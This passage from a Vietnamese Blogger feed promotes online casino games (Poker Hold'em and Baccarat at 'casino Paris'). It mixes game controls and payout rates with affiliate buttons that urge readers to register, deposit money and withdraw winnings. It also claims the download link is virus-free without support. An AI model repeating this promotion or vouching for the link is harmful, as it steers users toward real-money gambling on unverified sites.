thứ hai để đặt cược gấp đôi.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 52pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECTRL+Z (CMD+Z), DELETE, BACKSPACE\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHoàn tác lần đặt cược cuối cùng của bạn. Giữ trong 3 giây để xóa toàn bộ đặt cược của bạn.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 89.5pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EESC\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKhi có áp dụng, ESC được dùng để:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThoát khỏi chế độ toàn màn hình\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐóng cửa sổ bật lên đang mở (Lịch sử, Trợ giúp, Cài đặt, v.v.)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan id=\"docs-internal-guid-4010a00a-7fff-4900-2158-ab265e340bb3\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt;\"\u003E\n                                  \n                                  \u003Cspan class=\"ez-toc-section\" id=\"giao_dien\"\u003E\u003C\/span\u003E\n                                  \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre;\"\u003EGiao diện trò chơi Poker Hold'em \u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EBạn vào nhiều bàn chơi rồi chọn bàn phù hợp:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixDHi6maUYiRuRLUz_r-QXgpKyxHFvq60wNzp8o9kJ-M13l3BZe8f4fwsMnnHKhBnq4jRdsPXosJiexK1a5ByRpdzF92EAU6u8Bd5Uz59rnOxJownkUcs_Th-XXIbjn6CoVgp9sy8fKBip_Xrmj5cnqG-ZGDz94piYyTTjVqhCDJV2ift8DFa8arNKBA\/s1190\/tong%20hop%20poker.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"644\" data-original-width=\"1190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixDHi6maUYiRuRLUz_r-QXgpKyxHFvq60wNzp8o9kJ-M13l3BZe8f4fwsMnnHKhBnq4jRdsPXosJiexK1a5ByRpdzF92EAU6u8Bd5Uz59rnOxJownkUcs_Th-XXIbjn6CoVgp9sy8fKBip_Xrmj5cnqG-ZGDz94piYyTTjVqhCDJV2ift8DFa8arNKBA\/s16000\/tong%20hop%20poker.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfgDhWM9q-EPLUVVsIY0KhD2N5mS7wh_N8TXDdrBjZbVIFUtUBEEvUFO3HPNTqG2f0O-yBSFbk1PU3yPjVpuV8bZM95wBySj9TccnzUH_zksmdvoUGoUXnja3XGWEf0GAiqYlwSqZmrrjRMMo6lVW_wDW7knpMhxrru_Nn6ftltKnw2KdDp3s51P6lw\/s1191\/casino%20hold'em%20poker%203.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfgDhWM9q-EPLUVVsIY0KhD2N5mS7wh_N8TXDdrBjZbVIFUtUBEEvUFO3HPNTqG2f0O-yBSFbk1PU3yPjVpuV8bZM95wBySj9TccnzUH_zksmdvoUGoUXnja3XGWEf0GAiqYlwSqZmrrjRMMo6lVW_wDW7knpMhxrru_Nn6ftltKnw2KdDp3s51P6lw\/s16000\/casino%20hold'em%20poker%203.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBL6DFPrIKtY7nxrPM8TrSzZm9XAbxS4OAtefG3lNjusrGtxZTaCqlXgt6LQcPomfrTYC5taAmtZib0sDuwfrixTSTvNxlUeaFm7sAWAsfwuHdmFZIL4XUBSw2dVaunML8gAsRtsSKBDLXiY6YALTFxsRTJJGyZ-FOP1qDVWBddGuG9sVWnX9vXPNlA\/s1335\/casino%20poker%201.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1335\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBL6DFPrIKtY7nxrPM8TrSzZm9XAbxS4OAtefG3lNjusrGtxZTaCqlXgt6LQcPomfrTYC5taAmtZib0sDuwfrixTSTvNxlUeaFm7sAWAsfwuHdmFZIL4XUBSw2dVaunML8gAsRtsSKBDLXiY6YALTFxsRTJJGyZ-FOP1qDVWBddGuG9sVWnX9vXPNlA\/s16000\/casino%20poker%201.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\n                                    \n                                    \n                                    \u003Cspan class=\"ez-toc-section\" id=\"dang_ky\"\u003E\u003C\/span\u003E\n                                    \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; white-space: pre;\"\u003E\u003Cb\u003EHướng dẫn đăng ký thành viên\u003C\/b\u003E \u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6875357090938696369\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-poker-holdem-paris.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6875357090938696369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6875357090938696369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-poker-holdem-paris.html","title":"Casino Poker Hold’em Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixn3__qNeB0avQast2_NBgWbckPmQlf89a7fDaET6fVgwzdw05T3ShvYsdt-2_7tBqC2fkSfZe4938TJHQyL92nFBnK5XqwphE2nbke6LZNC56nmavi08W0bDeCv5-QeapYyNQQiVAxkmJo_3yyUiRjvLhzydBTHnVA7frsWM8YyWwP1uruU01St00Ew\/s72-c\/casino%20poker.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8999031418737046827"},"published":{"$t":"2016-03-21T09:32:00.009-07:00"},"updated":{"$t":"2021-09-01T20:28:50.632-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baccarat paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Cách chơi game bài cược Baccarat tại casino Paris"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Paris\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EGiới thiệu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat còn được biết với tên gọi Punto Banco, là một trong những\ntrò chơi lâu đời và phổ biến rộng rãi nhất trong các sòng bài trên thế giới.\nĐặc biệt phổ biến với giới đánh bạc lớn và các tay chơi châu Á.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white;\"\u003ETỉ lệ hoàn trả tối ưu trên lý thuyết cho người chơi như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ENhà cái (nhận 5% hoa hồng): 98,94%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ENgười chơi: 98.76%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003EHòa: 85.64%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ECặp đôi Người chơi: 89.64%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ECặp đôi Nhà cái: 89.64%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ETài (5, 6 lá bài được chia)*: 95.03%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003EXỉu (4 lá bài được chia)*: 92.82%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E* Loại hình cược này không thể đặt sau khi hộp bài đã chia 30 ván.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 